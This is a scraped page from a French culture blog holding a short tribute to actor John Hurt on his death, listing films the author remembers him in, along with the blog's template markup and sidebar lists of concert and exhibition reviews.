</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name'><a href='https://www.concertsexposbypat.com/' itemprop='url'>
<a href='https://www.concertsexposbypat.com/'>CONCERTS EXPOS BY PAT</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Critiques culturelles</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
<li><a class='X' href='https://twitter.com/PatConcertexpo' title='X'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/concertsexposbypat/' title='Instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='row'>
<li class='li-home'><a href='https://www.concertsexposbypat.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/zzz-%20nombre%20de%20concerts?&max-results=7' itemprop='url'>Critiques de concerts</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/5%20derniers%20comptes%20rendus?&max-results=7' itemprop='url'>_Les 5 dernières</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/zzz-%20nombre%20de%20concerts?&max-results=7' itemprop='url'>_Toutes</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Expositions?&max-results=7' itemprop='url'>Critiques d'expositions</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/5%20derni%C3%A8res%20%28Les%29?&max-results=7' itemprop='url'>_Les 5 dernières</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Centre%20Pompidou?&max-results=7' itemprop='url'>_Centre Pompidou</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/Expositions?&max-results=7' itemprop='url'>_Toutes</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/De%20passage?&max-results=7' itemprop='url'>Votre région</a></li>
<li itemprop='name'><a href='https://livereports-mitach.blogspot.com/search/label/RIP?&max-results=7' itemprop='url'>Disparitions</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.concertsexposbypat.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>

         Unlabelled
      
<brc>/</brc>
<span>John Hurt You're Dead - 1940 - 2017</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
John Hurt You're Dead - 1940 - 2017
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.concertsexposbypat.com/2017/01/john-hurt-youre-dead-1940-2017.html&title=John Hurt You&#39;re Dead - 1940 - 2017' target='_blank'><i class='fa fa-facebook-official'></i><rd> Facebook</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.concertsexposbypat.com/2017/01/john-hurt-youre-dead-1940-2017.html&title=John Hurt You&#39;re Dead - 1940 - 2017' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.concertsexposbypat.com/2017/01/john-hurt-youre-dead-1940-2017.html&title=John Hurt You&#39;re Dead - 1940 - 2017' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.concertsexposbypat.com/2017/01/john-hurt-youre-dead-1940-2017.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtvde12u8dxlRR1fLNfLIYE1pfnkmusBBo42xKaLZYFT5hgRA6nBoiva7diJw4l1Jf95RwSy30m4O6q4nGVib6jP7fUVvpzfXz_iFYd9NPtEX8BrMBXTZeMEbKJve1r6z6FhhKNf3QwQu8/s400/doctor-who-japan-expo-comic-con-2013-john.jpg&description=John Hurt You&#39;re Dead - 1940 - 2017' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-290392406584094301' itemprop='articleBody'>
<meta content=' Je me souviens de John Hurt à la fin des années 70 dans &quot;Midnight Express&quot;, dans &quot;Alien&quot;, dans &quot;Elephant Man&quot;...' name='twitter:description'/>
<div style="text-align: justify;">
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">Je me souviens de John Hurt à la fin des années 70 dans "Midnight Express", dans "Alien", dans "Elephant Man", dans "La Porte du Paradis". Des rôles qui marquaient durablement la mémoire. John Hurt a tourné sans relâche. Je n'ai vu qu'un infime partie de ses rôles. Comme autant de rencontres régulières. "1984", "Deadman", "Harry Potter", "Hellboy I et II", "Shooting dogs", le crépusculaire western australien "The Proposition", "Outlander" et plus récemment "Le Transperceneige".</span></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtvde12u8dxlRR1fLNfLIYE1pfnkmusBBo42xKaLZYFT5hgRA6nBoiva7diJw4l1Jf95RwSy30m4O6q4nGVib6jP7fUVvpzfXz_iFYd9NPtEX8BrMBXTZeMEbKJve1r6z6FhhKNf3QwQu8/s1600/doctor-who-japan-expo-comic-con-2013-john.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtvde12u8dxlRR1fLNfLIYE1pfnkmusBBo42xKaLZYFT5hgRA6nBoiva7diJw4l1Jf95RwSy30m4O6q4nGVib6jP7fUVvpzfXz_iFYd9NPtEX8BrMBXTZeMEbKJve1r6z6FhhKNf3QwQu8/s400/doctor-who-japan-expo-comic-con-2013-john.jpg" width="400" /></a></div>
<div style="text-align: justify;">
<span style="font-family: &quot;Trebuchet MS&quot;,sans-serif;">&nbsp;</span><br /><br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>John Hurt You're Dead - 1940 - 2017</span>
<img alt='John Hurt You&#39;re Dead - 1940 - 2017' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtvde12u8dxlRR1fLNfLIYE1pfnkmusBBo42xKaLZYFT5hgRA6nBoiva7diJw4l1Jf95RwSy30m4O6q4nGVib6jP7fUVvpzfXz_iFYd9NPtEX8BrMBXTZeMEbKJve1r6z6FhhKNf3QwQu8/s72-c/doctor-who-japan-expo-comic-con-2013-john.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Concerts expos by Pat</span>
        on 
        <span class='dtreviewed'>
janvier 29, 2017
<span class='value-title' title='janvier 29, 2017'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.concertsexposbypat.com/2017/01/john-hurt-youre-dead-1940-2017.html&title=John Hurt You&#39;re Dead - 1940 - 2017' target='_blank'><i class='fa fa-facebook-official'></i><rd1> Facebook</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.concertsexposbypat.com/2017/01/john-hurt-youre-dead-1940-2017.html&title=John Hurt You&#39;re Dead - 1940 - 2017' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.concertsexposbypat.com/2017/01/john-hurt-youre-dead-1940-2017.html&title=John Hurt You&#39;re Dead - 1940 - 2017' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.concertsexposbypat.com/2017/01/john-hurt-youre-dead-1940-2017.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtvde12u8dxlRR1fLNfLIYE1pfnkmusBBo42xKaLZYFT5hgRA6nBoiva7diJw4l1Jf95RwSy30m4O6q4nGVib6jP7fUVvpzfXz_iFYd9NPtEX8BrMBXTZeMEbKJve1r6z6FhhKNf3QwQu8/s400/doctor-who-japan-expo-comic-con-2013-john.jpg&description=John Hurt You&#39;re Dead - 1940 - 2017' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.concertsexposbypat.com/2017/01/geoff-nicholls-est-mort-1948-2017.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.concertsexposbypat.com/2017/01/amenra-en-studio-mass-vi.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>Aucun commentaire</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2954960242264688965/290392406584094301' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Enregistrer un commentaire</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='https://www.concertsexposbypat.com/feeds/290392406584094301/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (468x60)'>
</div>
</div>
<div id='author-head'>
<div class='author-sec no-items section' id='author-sec' name='Author Box'>
</div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Bonjour, je m'appelle Pat</h2>
<div class='widget-content'>
<div><span><span>Je partage ici mes comptes-rendus de concerts et d'expositions (en région parisienne et parfois ailleurs).</span></span><span><br /></span></div><div><span>Bonne lecture.</span><br /></div><br /><div><span> </span></div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Articles les plus consultés</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.concertsexposbypat.com/2025/12/balade-bilan-de-notre-sejour-au.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhWJswmor3wygziNEtCAT8uA3OYIzQV2f58QK2qmdDuT2o1FWpQL_iHY7T3EIo2hMZBqqKSo0idWJMvZ9C-Ez2vcIOxlXCdIM6FN1oFEg8gxk35rjWvFRAFnoR2cJCcNP21QkOCsZBo8k4Y3h_D9Nh9v4N2fiad62xTHH32wO2p-58mrZdFk_3SWT7Zr3tO/w72-h72-p-k-no-nu/DSC05334.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.concertsexposbypat.com/2025/12/balade-bilan-de-notre-sejour-au.html'>[Balade] Bilan de notre séjour au Danemark et à Hambourg</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.concertsexposbypat.com/2025/12/expo-michelangelo-imperfect-statens.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiFup5hKLP0yKLUSyh2BezUtTXylkn0MfPBR-lLJ_Iu1A4vo8xc0YThYEVxN1C8EJofykfAyWOLpnzA2d5JYPLP0diiscLc2DP2SKPX7JYmdhtBWCVypR3az7_S95oDn5KOtlTX_gUCJxgGotIKQdznY5AQz_rCe9PRJPNjFdOYbTjocV0A4GqdTLVxGLmT/w72-h72-p-k-no-nu/DSC05654.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://www.concertsexposbypat.com/2025/12/expo-michelangelo-imperfect-statens.html'>[Expo] Michelangelo Imperfect - Statens Museum for Kunst ou SMK - Musée national d&#8217;art - Copenhague - Danemark</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Chroniques concerts (sélection)</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Amanda%20Palmer'>Amanda Palmer</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Amenra'>Amenra</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bellrays%20%28The%29'>Bellrays (The)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Black%20Sabbath'>Black Sabbath</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Blue%20%C3%96yster%20Cult'>Blue Öyster Cult</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cattle%20Decapitation'>Cattle Decapitation</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Chappell%20Roan'>Chappell Roan</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cure%20%28The%29'>Cure (The)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/DVNE'>DVNE</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Deep%20Purple'>Deep Purple</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Eesah%20Yasuke'>Eesah Yasuke</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Empyrium'>Empyrium</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Higelin%20%28Jacques%29'>Higelin (Jacques)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Houle'>Houle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Iron%20Maiden'>Iron Maiden</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Jaoui%20%28Agn%C3%A8s%29'>Jaoui (Agnès)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Judas%20Priest'>Judas Priest</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Le%20Vasco'>Le Vasco</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Lux%20Incerta'>Lux Incerta</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Monolithe'>Monolithe</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Moriarty'>Moriarty</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mot%C3%B6rhead'>Motörhead</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/New%20Model%20Army'>New Model Army</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Night%20Verses'>Night Verses</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Old%20Dead%20Tree%20%28The%29'>Old Dead Tree (The)</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Orphaned%20Land'>Orphaned Land</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Paradise%20Lost'>Paradise Lost</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Primordial'>Primordial</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Rose%20Tattoo'>Rose Tattoo</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Saturnus'>Saturnus</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Saxon'>Saxon</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Sunday%20%281994%29'>Sunday (1994)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Swallow%20the%20Sun'>Swallow the Sun</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Thi%C3%A9faine%20%28Hubert-Felix%29'>Thiéfaine (Hubert-Felix)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Uli%20Jon%20Roth'>Uli Jon Roth</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Uriah%20Heep'>Uriah Heep</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Zaho%20de%20Sagazan'>Zaho de Sagazan</a>
<span dir='ltr'>(1)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Chroniques expos (sélection)</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/250%20ans%20d%27histoire%20de%20l%27art%20danois'>250 ans d&#39;histoire de l&#39;art danois</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Allemagne%20Ann%C3%A9es%201920'>Allemagne Années 1920</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Ando%20%28Tadao%29'>Ando (Tadao)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Art%20danois%20et%20nordique%20de%201750%20%C3%A0%201900'>Art danois et nordique de 1750 à 1900</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Au%20c%C5%93ur%20de%20la%20couleur%20-%20Chefs-d%E2%80%99%C5%93uvre%20de%20la%20porcelaine%20monochrome%20chinoise%20%288e%20-18e%20si%C3%A8cle%29'>Au cœur de la couleur - Chefs-d&#8217;œuvre de la porcelaine monochrome chinoise (8e -18e siècle)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bande%20dessin%C3%A9e%201964-2024'>Bande dessinée 1964-2024</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bilal%20%28Enki%29'>Bilal (Enki)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Blutch'>Blutch</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Brancusi'>Brancusi</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Broad%20%28The%29'>Broad (The)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Bus%20Fantastique%20%28Le%29'>Bus Fantastique (Le)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cabu'>Cabu</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Centre%20Pompidou'>Centre Pompidou</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Cit%C3%A9%20de%20l%27architecture%20et%20du%20patrimoine%20%28la%29'>Cité de l&#39;architecture et du patrimoine (la)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Dal%C3%AD%20%28Salvador%29'>Dalí (Salvador)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Degas%20%28Edgar%29'>Degas (Edgar)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Den%20fantastiske%20bus'>Den fantastiske bus</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Doig%20%28Peter%29'>Doig (Peter)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Domaine%20d%C3%A9partemental%20de%20la%20Vall%C3%A9e-aux-Loups'>Domaine départemental de la Vallée-aux-Loups</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Edelfelt%20%28Albert%29'>Edelfelt (Albert)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Espace%20Niemeyer'>Espace Niemeyer</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Fondation%20Henri%20Cartier-Bresson'>Fondation Henri Cartier-Bresson</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Fondation%20Louis%20Vuitton%20%28FLV%29'>Fondation Louis Vuitton (FLV)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gainsbourg%20%28Serge%29'>Gainsbourg (Serge)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Barbier'>Galerie Barbier</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Lelong%20%26%20Co'>Galerie Lelong &amp; Co</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Galerie%20Templon'>Galerie Templon</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Getty%20Center'>Getty Center</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Giger%20%28H.R.%29'>Giger (H.R.)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Goscinny%20%28Ren%C3%A9%29'>Goscinny (René)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gotlib%20%28Marcel%29'>Gotlib (Marcel)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Gustave%20Caillebotte%3A%20Painting%20Men'>Gustave Caillebotte: Painting Men</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Hammer%20%28The%29'>Hammer (The)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Heinz%20Berggruen'>Heinz Berggruen</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Himmelspj%C3%A6t%20%26%20tankespring'>Himmelspjæt &amp; tankespring</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Hockney%20%28David%29'>Hockney (David)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Kunstmuseum%20Brandts'>Kunstmuseum Brandts</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Kupka%20%28Frantis%CC%8Cek%29'>Kupka (Frantis&#780;ek)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/L%27ange%20du%20bizarre%20-%20Le%20romantisme%20noir'>L&#39;ange du bizarre - Le romantisme noir</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/La%20mode%20en%20mouvement%20%232'>La mode en mouvement #2</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Louvre%20Couture%20Objets%20d%27art'>Louvre Couture Objets d&#39;art</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Luce%20%28Maximilien%29'>Luce (Maximilien)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Magritte%20%28Ren%C3%A9%29'>Magritte (René)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20Europ%C3%A9enne%20de%20la%20Photographie'>Maison Européenne de la Photographie</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20de%20Chateaubriand'>Maison de Chateaubriand</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison%20du%20Danemark%20%28La%29'>Maison du Danemark (La)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Maison-mus%C3%A9e%20Hans%20Christian%20Andersen'>Maison-musée Hans Christian Andersen</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Manet%20%28Edouard%29'>Manet (Edouard)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Matisse'>Matisse</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='https://www.concertsexposbypat.com/search/label/Mexica.%20Des%20dons%20et%20des%20dieux%20au%20Templo%20Mayor'>Mexica. Des dons et des dieux au Templo Mayor</a>
<span dir='ltr'>(1)</span>
</li>
